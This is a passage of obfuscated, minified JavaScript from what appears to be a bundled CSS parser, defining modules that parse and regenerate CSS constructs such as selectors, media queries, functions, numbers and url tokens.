this[N4(0x1d2)]||this[N4(0xb91)](c['no']),{'type':N4(0x9c0),'loc':this[N4(0xd04)](u,this[N4(0x723)]),'kind':I,'name':k,'value':Y};}function f(I){const N6=N3;this[N6(0x3f8)](c['AJ'],'('),this[N6(0x3f8)](c['Vy'],I[N6(0x986)]),null!==I[N6(0x621)]&&(this[N6(0x3f8)](c['Qx'],':'),this[N6(0x5ad)](I[N6(0x621)])),this[N6(0x3f8)](c['no'],')');}},0x753:(q,w,z)=>{'use strict';const N7=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>N,'parse':()=>M,'structure':()=>R});var c=z(0x11ac);const N=N7(0xc37),R={'kind':String,'feature':String,'value':[N7(0xa66),N7(0xab7)]};function J(I,u){const N8=N7,k=(this[N8(0x6df)][I]||{})[u];return N8(0x213)!=typeof k&&this[N8(0x857)](N8(0xb45)+u+'()'),k;}function M(I=N7(0x230)){const N9=N7,u=this[N9(0x723)],k=this[N9(0xd68)](),Y=J[N9(0x6aa)](this,I,k[N9(0x1f7)]());this[N9(0xf62)]();const d=this[N9(0x3b3)](()=>{const NH=N9,m=this[NH(0x1059)],p=Y[NH(0x6aa)](this);return!0x1===this[NH(0x1d2)]&&!0x1===this[NH(0xe10)](m)&&this[NH(0x857)](),p;},()=>this[N9(0xab8)](null,!0x1));return this[N9(0x1d2)]||this[N9(0xb91)](c['no']),{'type':N9(0xc37),'loc':this[N9(0xd04)](u,this[N9(0x723)]),'kind':I,'feature':k,'value':d};}function f(I){const NG=N7;this[NG(0x3f8)](c['zt'],I[NG(0x2a2)]+'('),this[NG(0x5ad)](I[NG(0x621)]),this[NG(0x3f8)](c['no'],')');}},0x752:(q,w,z)=>{'use strict';const NP=a2G;z['r'](w),z['d'](w,{'generate':()=>D,'name':()=>I,'parse':()=>O,'structure':()=>k});var N=z(0x11ac);const R=0x2f,J=0x3c,M=0x3d,f=0x3e,I=NP(0x6c8),k={'kind':String,'left':[NP(0x608),NP(0x962),NP(0x89b),NP(0x342),NP(0xce6)],'leftComparison':String,'middle':[NP(0x608),NP(0x962),NP(0x89b),NP(0x342),NP(0xce6)],'rightComparison':[String,null],'right':[NP(0x608),NP(0x962),NP(0x89b),NP(0x342),NP(0xce6),null]};function Y(){const NT=NP;switch(this[NT(0xf62)](),this[NT(0x406)]){case N['wN']:return this[NT(0x5e4)](R,this[NT(0x9fe)](0x1))?this[NT(0x342)]():this[NT(0x962)]();case N['fg']:return this[NT(0x89b)]();case N['Vy']:return this[NT(0x608)]();case N['zt']:return this[NT(0x3b3)](()=>{const Ni=NT,E=this[Ni(0xce6)](this[Ni(0xf58)],this[Ni(0x2bb)][Ni(0x496)]);return this[Ni(0xf62)](),this[Ni(0x5e4)](R)&&this[Ni(0x857)](),E;},()=>this[NT(0x342)]());default:this[NT(0x857)](NT(0x7db));}}function m(E){const Nn=NP;if(this[Nn(0xf62)](),this[Nn(0x5e4)](J)||this[Nn(0x5e4)](f)){const A=this[Nn(0xa13)][this[Nn(0x723)]];return this[Nn(0x8af)](),this[Nn(0x5e4)](M)?(this[Nn(0x8af)](),A+'='):A;}if(this[Nn(0x5e4)](M))return'=';this[Nn(0x857)](Nn(0xd0f)+(E?Nn(0xe4b):'')+Nn(0x994));}function O(E=NP(0x230)){const Nt=NP,A=this[Nt(0x723)];this[Nt(0xf62)](),this[Nt(0xb91)](N['AJ']);const Z=Y[Nt(0x6aa)](this),b=m[Nt(0x6aa)](this,Nt(0x608)===Z[Nt(0x6dc)]),v=Y[Nt(0x6aa)](this);let C=null,X=null;return this[Nt(0x95d)](0x0)!==N['no']&&(C=m[Nt(0x6aa)](this),X=Y[Nt(0x6aa)](this)),this[Nt(0xf62)](),this[Nt(0xb91)](N['no']),{'type':Nt(0x6c8),'loc':this[Nt(0xd04)](A,this[Nt(0x723)]),'kind':E,'left':Z,'leftComparison':b,'middle':v,'rightComparison':C,'right':X};}function D(E){const Nr=NP;this[Nr(0x3f8)](N['AJ'],'('),this[Nr(0x5ad)](E[Nr(0xbcf)]),this[Nr(0x2da)](E[Nr(0x693)]),this[Nr(0x5ad)](E[Nr(0xdb3)]),E[Nr(0x855)]&&(this[Nr(0x2da)](E[Nr(0xa9e)]),this[Nr(0x5ad)](E[Nr(0x855)])),this[Nr(0x3f8)](N['no'],')');}},0x621:(q,w,z)=>{'use strict';const Nq=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>N,'parse':()=>M,'structure':()=>J,'walkContext':()=>R});var c=z(0x11ac);const N=Nq(0xce6),R=Nq(0x213),J={'name':String,'children':[[]]};function M(I,u){const Nw=Nq,k=this[Nw(0x723)],Y=this[Nw(0xd68)](),d=Y[Nw(0x1f7)]();let m;return m=u[Nw(0xdb1)](d)?u[d][Nw(0x6aa)](this,u):I[Nw(0x6aa)](this,u),this[Nw(0x1d2)]||this[Nw(0xb91)](c['no']),{'type':Nw(0xce6),'loc':this[Nw(0xd04)](k,this[Nw(0x723)]),'name':Y,'children':m};}function f(I){const Nl=Nq;this[Nl(0x3f8)](c['zt'],I[Nl(0x986)]+'('),this[Nl(0xab4)](I),this[Nl(0x3f8)](c['no'],')');}},0x142:(q,w,l)=>{'use strict';const Nz=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Nz(0x760),N={'kind':String,'function':[String,null],'children':[[]]};function R(M){const Nc=Nz,f=this[Nc(0x723)];let I=null;this[Nc(0x406)]===z['zt']?I=this[Nc(0xd68)]():this[Nc(0xb91)](z['AJ']);const u=this[Nc(0x3b3)](()=>{const No=Nc,k=this[No(0x1059)],Y=this[No(0xf58)](this[No(0x2bb)][No(0x496)]);return!0x1===this[No(0x1d2)]&&!0x1===this[No(0xe10)](k)&&this[No(0x857)](),Y;},()=>this[Nc(0xe16)](this[Nc(0xab8)](null,!0x1)));return this[Nc(0x1d2)]||this[Nc(0xb91)](z['no']),{'type':Nc(0x760),'loc':this[Nc(0xd04)](f,this[Nc(0x723)]),'kind':M,'function':I,'children':u};}function J(M){const NN=Nz;M[NN(0x213)]?this[NN(0x3f8)](z['zt'],M[NN(0x213)]+'('):this[NN(0x3f8)](z['AJ'],'('),this[NN(0xab4)](M),this[NN(0x3f8)](z['no'],')');}},0x2011:(q,w,z)=>{'use strict';const NR=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J,'xxx':()=>N});var c=z(0x11ac);const N=NR(0xa37),R=NR(0x978),J={'value':String};function M(){const NJ=NR,I=this[NJ(0x723)];return this[NJ(0xb91)](c['Vw']),{'type':NJ(0x978),'loc':this[NJ(0xd04)](I,this[NJ(0x723)]),'value':this[NJ(0xd75)](I+0x1)};}function f(I){const NM=NR;this[NM(0x3f8)](c['Vw'],'#'+I[NM(0x621)]);}},0x1ee1:(q,w,l)=>{'use strict';const Nf=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Nf(0xe5e),N={'name':String};function R(){const NI=Nf,M=this[NI(0x723)];return this[NI(0xb91)](z['Vw']),{'type':NI(0xe5e),'loc':this[NI(0xd04)](M,this[NI(0x723)]),'name':this[NI(0xd75)](M+0x1)};}function J(M){const Nu=Nf;this[Nu(0x3f8)](z['_i'],'#'+M[Nu(0x986)]);}},0x218a:(q,w,l)=>{'use strict';const Nk=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Nk(0x608),N={'name':String};function R(){const NY=Nk;return{'type':NY(0x608),'loc':this[NY(0xd04)](this[NY(0x723)],this[NY(0x85e)]),'name':this[NY(0x389)](z['Vy'])};}function J(M){const Nd=Nk;this[Nd(0x3f8)](z['Vy'],M[Nd(0x986)]);}},0x1454:(q,w,z)=>{'use strict';const Nm=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J});var c=z(0x11ac);const N=0x2e,R=Nm(0xfa7),J={'name':String};function M(){const Np=Nm;let I=this[Np(0x723)],u=this[Np(0x389)](c['Vy']);for(;this[Np(0x5e4)](N);)this[Np(0xb91)](c['_i']),u+='.'+this[Np(0x389)](c['Vy']);return{'type':Np(0xfa7),'loc':this[Np(0xd04)](I,this[Np(0x723)]),'name':u};}function f(I){const NO=Nm;this[NO(0x2da)](I[NO(0x986)]);}},0x117c:(q,w,l)=>{'use strict';const ND=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=ND(0x6ef),N={'children':[[ND(0xfa7)]]};function R(){const Ns=ND,M=this[Ns(0x258)]();for(this[Ns(0xf62)]();!this[Ns(0x1d2)]&&(M[Ns(0x99d)](this[Ns(0xfa7)]()),this[Ns(0x51f)](0x0)===z['A9']);)this[Ns(0xf62)](),this[Ns(0x8af)](),this[Ns(0xf62)]();return{'type':Ns(0x6ef),'loc':this[Ns(0x33a)](M),'children':M};}function J(M){const NE=ND;this[NE(0xab4)](M,()=>this[NE(0x3f8)](z['A9'],','));}},0x2271:(q,w,l)=>{'use strict';const Ne=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Ne(0x79b),N={'modifier':[String,null],'mediaType':[String,null],'condition':[Ne(0x8d1),null]};function R(){const NA=Ne,M=this[NA(0x723)];let f=null,I=null,u=null;if(this[NA(0xf62)](),this[NA(0x406)]===z['Vy']&&this[NA(0x51f)](0x1)!==z['AJ']){const k=this[NA(0x389)](z['Vy']),Y=k[NA(0x1f7)]();switch(NA(0xc15)===Y||NA(0x5ec)===Y?(this[NA(0xf62)](),f=Y,I=this[NA(0x389)](z['Vy'])):I=k,this[NA(0x51f)](0x0)){case z['Vy']:this[NA(0xf62)](),this[NA(0x2c1)](NA(0x57d)),u=this[NA(0x8d1)](NA(0x4ac));break;case z['X6']:case z['Qq']:case z['A9']:case z['LT']:break;default:this[NA(0x857)](NA(0xa5b));}}else switch(this[NA(0x406)]){case z['Vy']:case z['AJ']:case z['zt']:u=this[NA(0x8d1)](NA(0x4ac));break;case z['X6']:case z['Qq']:case z['LT']:break;default:this[NA(0x857)](NA(0xa5b));}return{'type':NA(0x79b),'loc':this[NA(0xd04)](M,this[NA(0x723)]),'modifier':f,'mediaType':I,'condition':u};}function J(M){const NZ=Ne;M[NZ(0xfb6)]?(M[NZ(0x78b)]&&this[NZ(0x3f8)](z['Vy'],M[NZ(0x78b)]),this[NZ(0x3f8)](z['Vy'],M[NZ(0xfb6)]),M[NZ(0x5eb)]&&(this[NZ(0x3f8)](z['Vy'],NZ(0x57d)),this[NZ(0x5ad)](M[NZ(0x5eb)]))):M[NZ(0x5eb)]&&this[NZ(0x5ad)](M[NZ(0x5eb)]);}},0xfc5:(q,w,l)=>{'use strict';const Nb=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Nb(0x304),N={'children':[[Nb(0x79b)]]};function R(){const Nv=Nb,M=this[Nv(0x258)]();for(this[Nv(0xf62)]();!this[Nv(0x1d2)]&&(M[Nv(0x99d)](this[Nv(0x79b)]()),this[Nv(0x406)]===z['A9']);)this[Nv(0x8af)]();return{'type':Nv(0x304),'loc':this[Nv(0x33a)](M),'children':M};}function J(M){const NC=Nb;this[NC(0xab4)](M,()=>this[NC(0x3f8)](z['A9'],','));}},0x76a:(q,w,z)=>{'use strict';const NX=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J});var c=z(0x11ac);const N=0x26,R=NX(0xa09),J={};function M(){const NL=NX,I=this[NL(0x723)];return this[NL(0x741)](N),{'type':NL(0xa09),'loc':this[NL(0xd04)](I,this[NL(0x723)])};}function f(){const NB=NX;this[NB(0x3f8)](c['_i'],'&');}},0x7df:(q,w,l)=>{'use strict';const NV=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=NV(0x5a6),N={'nth':[NV(0x730),NV(0x608)],'selector':[NV(0x699),null]};function R(){const Ny=NV;this[Ny(0xf62)]();const M=this[Ny(0x723)];let f,I=M,u=null;return f=this[Ny(0x1003)](0x0,Ny(0x8e5))||this[Ny(0x1003)](0x0,Ny(0x5c4))?this[Ny(0x608)]():this[Ny(0x730)](),I=this[Ny(0x723)],this[Ny(0xf62)](),this[Ny(0x1003)](0x0,'of')&&(this[Ny(0x8af)](),u=this[Ny(0x699)](),I=this[Ny(0x723)]),{'type':Ny(0x5a6),'loc':this[Ny(0xd04)](M,I),'nth':f,'selector':u};}function J(M){const NF=NV;this[NF(0x5ad)](M[NF(0x41e)]),null!==M[NF(0xd40)]&&(this[NF(0x3f8)](z['Vy'],'of'),this[NF(0x5ad)](M[NF(0xd40)]));}},0x6cc:(q,w,l)=>{'use strict';const NQ=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=NQ(0x962),N={'value':String};function R(){const Na=NQ;return{'type':Na(0x962),'loc':this[Na(0xd04)](this[Na(0x723)],this[Na(0x85e)]),'value':this[Na(0x389)](z['wN'])};}function J(M){const NK=NQ;this[NK(0x3f8)](z['wN'],M[NK(0x621)]);}},0x1585:(q,w,l)=>{'use strict';const NW=a2G;l['r'](w),l['d'](w,{'generate':()=>R,'name':()=>z,'parse':()=>N,'structure':()=>c});const z=NW(0xd17),c={'value':String};function N(){const Nh=NW,J=this[Nh(0x723)];return this[Nh(0x8af)](),{'type':Nh(0xd17),'loc':this[Nh(0xd04)](J,this[Nh(0x723)]),'value':this[Nh(0xd75)](J)};}function R(J){const NS=NW;this[NS(0x2da)](J[NS(0x621)]);}},0x1cb1:(q,w,l)=>{'use strict';const Nx=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Nx(0x24e),N={'children':[[]]};function R(M,f){const Ng=Nx,I=this[Ng(0x723)];let u=null;return this[Ng(0xb91)](z['AJ']),u=M[Ng(0x6aa)](this,f),this[Ng(0x1d2)]||this[Ng(0xb91)](z['no']),{'type':Ng(0x24e),'loc':this[Ng(0xd04)](I,this[Ng(0x723)]),'children':u};}function J(M){const NU=Nx;this[NU(0x3f8)](z['AJ'],'('),this[NU(0xab4)](M),this[NU(0x3f8)](z['no'],')');}},0x2525:(q,w,l)=>{'use strict';const Nj=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Nj(0x5aa),N={'value':String};function R(){const R0=Nj;return{'type':R0(0x5aa),'loc':this[R0(0xd04)](this[R0(0x723)],this[R0(0x85e)]),'value':this[R0(0xf54)](z['Ne'])};}function J(M){const R1=Nj;this[R1(0x3f8)](z['Ne'],M[R1(0x621)]+'%');}},0x6a6:(q,w,z)=>{'use strict';const R2=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>N,'parse':()=>M,'structure':()=>J,'walkContext':()=>R});var c=z(0x11ac);const N=R2(0x705),R=R2(0x213),J={'name':String,'children':[[R2(0xab8)],null]};function M(){const R3=R2,I=this[R3(0x723)];let u,k,Y=null;return this[R3(0xb91)](c['Qx']),this[R3(0x406)]===c['zt']?(u=this[R3(0xd68)](),k=u[R3(0x1f7)](),this[R3(0x95d)](0x0)==c['no']?Y=this[R3(0x258)]():hasOwnProperty[R3(0x6aa)](this[R3(0x765)],k)?(this[R3(0xf62)](),Y=this[R3(0x765)][k][R3(0x6aa)](this),this[R3(0xf62)]()):(Y=this[R3(0x258)](),Y[R3(0x99d)](this[R3(0xab8)](null,!0x1))),this[R3(0xb91)](c['no'])):u=this[R3(0x389)](c['Vy']),{'type':R3(0x705),'loc':this[R3(0xd04)](I,this[R3(0x723)]),'name':u,'children':Y};}function f(I){const R4=R2;this[R4(0x3f8)](c['Qx'],':'),null===I[R4(0xab4)]?this[R4(0x3f8)](c['Vy'],I[R4(0x986)]):(this[R4(0x3f8)](c['zt'],I[R4(0x986)]+'('),this[R4(0xab4)](I),this[R4(0x3f8)](c['no'],')'));}},0x866:(q,w,z)=>{'use strict';const R5=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>N,'parse':()=>M,'structure':()=>J,'walkContext':()=>R});var c=z(0x11ac);const N=R5(0x5a8),R=R5(0x213),J={'name':String,'children':[[R5(0xab8)],null]};function M(){const R6=R5,I=this[R6(0x723)];let u,k,Y=null;return this[R6(0xb91)](c['Qx']),this[R6(0xb91)](c['Qx']),this[R6(0x406)]===c['zt']?(u=this[R6(0xd68)](),k=u[R6(0x1f7)](),this[R6(0x95d)](0x0)==c['no']?Y=this[R6(0x258)]():hasOwnProperty[R6(0x6aa)](this[R6(0x765)],k)?(this[R6(0xf62)](),Y=this[R6(0x765)][k][R6(0x6aa)](this),this[R6(0xf62)]()):(Y=this[R6(0x258)](),Y[R6(0x99d)](this[R6(0xab8)](null,!0x1))),this[R6(0xb91)](c['no'])):u=this[R6(0x389)](c['Vy']),{'type':R6(0x5a8),'loc':this[R6(0xd04)](I,this[R6(0x723)]),'name':u,'children':Y};}function f(I){const R7=R5;this[R7(0x3f8)](c['Qx'],':'),this[R7(0x3f8)](c['Qx'],':'),null===I[R7(0xab4)]?this[R7(0x3f8)](c['Vy'],I[R7(0x986)]):(this[R7(0x3f8)](c['zt'],I[R7(0x986)]+'('),this[R7(0xab4)](I),this[R7(0x3f8)](c['no'],')'));}},0xf52:(q,w,z)=>{'use strict';const R9=a2G;z['r'](w),z['d'](w,{'generate':()=>u,'name':()=>M,'parse':()=>I,'structure':()=>f});var N=z(0x11ac);const R=0x2f;function J(){const R8=a2G;switch(this[R8(0xf62)](),this[R8(0x406)]){case N['wN']:return this[R8(0x962)]();case N['zt']:return this[R8(0xce6)](this[R8(0xf58)],this[R8(0x2bb)][R8(0x496)]);default:this[R8(0x857)](R8(0x5fe));}}const M=R9(0x342),f={'left':[R9(0x962),R9(0xce6)],'right':[R9(0x962),R9(0xce6),null]};function I(){const RH=R9,k=this[RH(0x723)],Y=J[RH(0x6aa)](this);let d=null;return this[RH(0xf62)](),this[RH(0x5e4)](R)&&(this[RH(0x741)](R),d=J[RH(0x6aa)](this)),{'type':RH(0x342),'loc':this[RH(0xd04)](k,this[RH(0x723)]),'left':Y,'right':d};}function u(k){const RG=R9;this[RG(0x5ad)](k[RG(0xbcf)]),this[RG(0x3f8)](N['_i'],'/'),k[RG(0x855)]?this[RG(0x5ad)](k[RG(0x855)]):this[RG(0x5ad)](N['wN'],0x1);}},0xc13:(q,w,z)=>{'use strict';const RT=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J});var c=z(0x11ac);function N(){const RP=a2G;return this[RP(0x1059)]>0x0&&this[RP(0xd84)](-0x1)===c['M$']?this[RP(0x1059)]>0x1?this[RP(0x526)](this[RP(0x1059)]-0x1):this[RP(0x2e4)]:this[RP(0x723)];}const R=RT(0xab8),J={'value':String};function M(I,u){const Ri=RT,k=this[Ri(0x526)](this[Ri(0x1059)]);let Y;return this[Ri(0xbb5)](this[Ri(0x1059)],I||this[Ri(0xc22)]),Y=u&&this[Ri(0x723)]>k?N[Ri(0x6aa)](this):this[Ri(0x723)],{'type':Ri(0xab8),'loc':this[Ri(0xd04)](k,Y),'value':this[Ri(0xa34)](k,Y)};}function f(I){const Rn=RT;this[Rn(0x2da)](I[Rn(0x621)]);}},0x21d3:(q,w,z)=>{'use strict';const Rq=a2G;z['r'](w),z['d'](w,{'generate':()=>Y,'name':()=>M,'parse':()=>k,'structure':()=>I,'walkContext':()=>f});var N=z(0x11ac);function R(){const Rt=a2G;return this[Rt(0xab8)](this[Rt(0x565)],!0x0);}function J(){const Rr=a2G,d=this[Rr(0x699)]();return Rr(0xab8)!==d[Rr(0x6dc)]&&!0x1===this[Rr(0x1d2)]&&this[Rr(0x406)]!==N['X6']&&this[Rr(0x857)](),d;}const M=Rq(0xc9c),f=Rq(0xbcc),I={'prelude':[Rq(0x699),Rq(0xab8)],'block':[Rq(0xcf2)]};function k(){const Rw=Rq,d=this[Rw(0x1059)],m=this[Rw(0x723)];let p,O;return p=this[Rw(0x3db)]?this[Rw(0x3b3)](J,R):R[Rw(0x6aa)](this,d),O=this[Rw(0xcf2)](!0x0),{'type':Rw(0xc9c),'loc':this[Rw(0xd04)](m,this[Rw(0x723)]),'prelude':p,'block':O};}function Y(d){const Rl=Rq;this[Rl(0x5ad)](d[Rl(0xa30)]),this[Rl(0x5ad)](d[Rl(0x2fd)]);}},0x25d9:(q,w,l)=>{'use strict';const Rz=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=Rz(0x52e),N={'root':[Rz(0x699),Rz(0xab8),null],'limit':[Rz(0x699),Rz(0xab8),null]};function R(){const Rc=Rz;let M=null,f=null;this[Rc(0xf62)]();const I=this[Rc(0x723)];return this[Rc(0x406)]===z['AJ']&&(this[Rc(0x8af)](),this[Rc(0xf62)](),M=this[Rc(0x3b3)](this[Rc(0x699)],()=>this[Rc(0xab8)](!0x1,!0x0)),this[Rc(0xf62)](),this[Rc(0xb91)](z['no'])),this[Rc(0x95d)](0x0)===z['Vy']&&(this[Rc(0xf62)](),this[Rc(0x2c1)]('to'),this[Rc(0xf62)](),this[Rc(0xb91)](z['AJ']),this[Rc(0xf62)](),f=this[Rc(0x3b3)](this[Rc(0x699)],()=>this[Rc(0xab8)](!0x1,!0x0)),this[Rc(0xf62)](),this[Rc(0xb91)](z['no'])),{'type':Rc(0x52e),'loc':this[Rc(0xd04)](I,this[Rc(0x723)]),'root':M,'limit':f};}function J(M){const Ro=Rz;M[Ro(0x778)]&&(this[Ro(0x3f8)](z['AJ'],'('),this[Ro(0x5ad)](M[Ro(0x778)]),this[Ro(0x3f8)](z['no'],')')),M[Ro(0xbc7)]&&(this[Ro(0x3f8)](z['Vy'],'to'),this[Ro(0x3f8)](z['AJ'],'('),this[Ro(0x5ad)](M[Ro(0xbc7)]),this[Ro(0x3f8)](z['no'],')'));}},0x96c:(q,w,l)=>{'use strict';const RN=a2G;l['r'](w),l['d'](w,{'generate':()=>R,'name':()=>z,'parse':()=>N,'structure':()=>c});const z=RN(0xab7),c={'children':[[RN(0x9a5),RN(0xe5e),RN(0xc0c),RN(0xcbf),RN(0x705),RN(0x5a8),RN(0x847)]]};function N(){const RR=RN,J=this[RR(0xf58)](this[RR(0x2bb)][RR(0xab7)]);return null===this[RR(0xfac)](J)&&this[RR(0x857)](RR(0xcd5)),{'type':RR(0xab7),'loc':this[RR(0x33a)](J),'children':J};}function R(J){const RJ=RN;this[RJ(0xab4)](J);}},0x13a4:(q,w,z)=>{'use strict';const RM=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>N,'parse':()=>M,'structure':()=>J,'walkContext':()=>R});var c=z(0x11ac);const N=RM(0x699),R=RM(0xd40),J={'children':[[RM(0xab7),RM(0xab8)]]};function M(){const Rf=RM,I=this[Rf(0x258)]();for(;!this[Rf(0x1d2)]&&(I[Rf(0x99d)](this[Rf(0xab7)]()),this[Rf(0x406)]===c['A9']);)this[Rf(0x8af)]();return{'type':Rf(0x699),'loc':this[Rf(0x33a)](I),'children':I};}function f(I){const RI=RM;this[RI(0xab4)](I,()=>this[RI(0x3f8)](c['A9'],','));}},0x1bb8:(q,w,z)=>{'use strict';const Ru=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J});var c=z(0x11ac),N=z(0x18bf);const R=Ru(0xcc9),J={'value':String};function M(){const Rk=Ru;return{'type':Rk(0xcc9),'loc':this[Rk(0xd04)](this[Rk(0x723)],this[Rk(0x85e)]),'value':(0x0,N['D'])(this[Rk(0x389)](c['Qf']))};}function f(I){const RY=Ru;this[RY(0x3f8)](c['Qf'],(0x0,N['l'])(I[RY(0x621)]));}},0x16dd:(q,w,z)=>{'use strict';const Rm=a2G;z['r'](w),z['d'](w,{'generate':()=>Y,'name':()=>M,'parse':()=>k,'structure':()=>I,'walkContext':()=>f});var N=z(0x11ac);const R=0x21;function J(){const Rd=a2G;return this[Rd(0xab8)](null,!0x1);}const M=Rm(0x45a),f=Rm(0xd2f),I={'children':[[Rm(0xe0a),Rm(0xced),Rm(0xb57),Rm(0x397),Rm(0xc9c),Rm(0xab8)]]};function k(){const Rp=Rm,d=this[Rp(0x723)],m=this[Rp(0x258)]();let p;for(;!this[Rp(0x1d2)];){switch(this[Rp(0x406)]){case N['M$']:this[Rp(0x8af)]();continue;case N['Mw']:if(this[Rp(0x5bb)](this[Rp(0x723)]+0x2)!==R){this[Rp(0x8af)]();continue;}p=this[Rp(0xe0a)]();break;case N['lh']:p=this[Rp(0xced)]();break;case N['zG']:p=this[Rp(0xb57)]();break;case N['zu']:p=this[Rp(0x3b3)](this[Rp(0x397)],J);break;default:p=this[Rp(0x3b3)](this[Rp(0xc9c)],J);}m[Rp(0x99d)](p);}return{'type':Rp(0x45a),'loc':this[Rp(0xd04)](d,this[Rp(0x723)]),'children':m};}function Y(d){const RO=Rm;this[RO(0xab4)](d);}},0x839:(q,w,l)=>{'use strict';const RD=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=RD(0xa61),N={'declaration':RD(0xa66)};function R(){const Rs=RD,M=this[Rs(0x723)];this[Rs(0xb91)](z['AJ']),this[Rs(0xf62)]();const f=this[Rs(0xa66)]();return this[Rs(0x1d2)]||this[Rs(0xb91)](z['no']),{'type':Rs(0xa61),'loc':this[Rs(0xd04)](M,this[Rs(0x723)]),'declaration':f};}function J(M){const RE=RD;this[RE(0x3f8)](z['AJ'],'('),this[RE(0x5ad)](M[RE(0xa76)]),this[RE(0x3f8)](z['no'],')');}},0x24dc:(q,w,z)=>{'use strict';const RA=a2G;z['r'](w),z['d'](w,{'generate':()=>Y,'name':()=>f,'parse':()=>k,'structure':()=>I});var N=z(0x11ac);const R=0x2a,J=0x7c;function M(){const Re=a2G;this[Re(0x406)]!==N['Vy']&&!0x1===this[Re(0x5e4)](R)&&this[Re(0x857)](Re(0x52c)),this[Re(0x8af)]();}const f=RA(0x9a5),I={'name':String};function k(){const RZ=RA,d=this[RZ(0x723)];return this[RZ(0x5e4)](J)?(this[RZ(0x8af)](),M[RZ(0x6aa)](this)):(M[RZ(0x6aa)](this),this[RZ(0x5e4)](J)&&(this[RZ(0x8af)](),M[RZ(0x6aa)](this))),{'type':RZ(0x9a5),'loc':this[RZ(0xd04)](d,this[RZ(0x723)]),'name':this[RZ(0xd75)](d)};}function Y(d){const Rb=RA;this[Rb(0x2da)](d[Rb(0x986)]);}},0xf7d:(q,w,z)=>{'use strict';const RB=a2G;z['r'](w),z['d'](w,{'generate':()=>A,'name':()=>O,'parse':()=>E,'structure':()=>D});var N=z(0x11ac);const R=0x2b,J=0x2d,M=0x3f;function f(Z,b){const Rv=a2G;let v=0x0;for(let C=this[Rv(0x723)]+Z;C<this[Rv(0x85e)];C++){const X=this[Rv(0x5bb)](C);if(X===J&&b&&0x0!==v)return f[Rv(0x6aa)](this,Z+v+0x1,!0x1),-0x1;(0x0,N['tB'])(X)||this[Rv(0x857)](b&&0x0!==v?Rv(0xd91)+(v<0x6?Rv(0x70b):'')+Rv(0xfeb):v<0x6?Rv(0x535):Rv(0x457),C),++v>0x6&&this[Rv(0x857)](Rv(0xef5),C);}return this[Rv(0x8af)](),v;}function I(Z){const RC=a2G;let b=0x0;for(;this[RC(0x5e4)](M);)++b>Z&&this[RC(0x857)](RC(0x9d8)),this[RC(0x8af)]();}function k(Z){const RX=a2G;this[RX(0x5bb)](this[RX(0x723)])!==Z&&this[RX(0x857)]((Z===R?RX(0xee7):RX(0xd91))+RX(0xfeb));}function Y(){const RL=a2G;let Z=0x0;switch(this[RL(0x406)]){case N['wN']:if(Z=f[RL(0x6aa)](this,0x1,!0x0),this[RL(0x5e4)](M)){I[RL(0x6aa)](this,0x6-Z);break;}if(this[RL(0x406)]===N['fg']||this[RL(0x406)]===N['wN']){k[RL(0x6aa)](this,J),f[RL(0x6aa)](this,0x1,!0x1);break;}break;case N['fg']:Z=f[RL(0x6aa)](this,0x1,!0x0),Z>0x0&&I[RL(0x6aa)](this,0x6-Z);break;default:if(this[RL(0x741)](R),this[RL(0x406)]===N['Vy']){Z=f[RL(0x6aa)](this,0x0,!0x0),Z>0x0&&I[RL(0x6aa)](this,0x6-Z);break;}if(this[RL(0x5e4)](M)){this[RL(0x8af)](),I[RL(0x6aa)](this,0x5);break;}this[RL(0x857)](RL(0x2fb));}}const O=RB(0xac0),D={'value':String};function E(){const RV=RB,Z=this[RV(0x723)];return this[RV(0x2c1)]('u'),Y[RV(0x6aa)](this),{'type':RV(0xac0),'loc':this[RV(0xd04)](Z,this[RV(0x723)]),'value':this[RV(0xd75)](Z)};}function A(Z){const Ry=RB;this[Ry(0x2da)](Z[Ry(0x621)]);}},0x1d78:(q,w,z)=>{'use strict';const RF=a2G;z['r'](w),z['d'](w,{'generate':()=>u,'name':()=>M,'parse':()=>I,'structure':()=>f});var N=z(0x15b1),R=z(0x18bf),J=z(0x11ac);const M=RF(0x3b8),f={'value':String};function I(){const RQ=RF,k=this[RQ(0x723)];let Y;switch(this[RQ(0x406)]){case J['s0']:Y=N['D'](this[RQ(0x389)](J['s0']));break;case 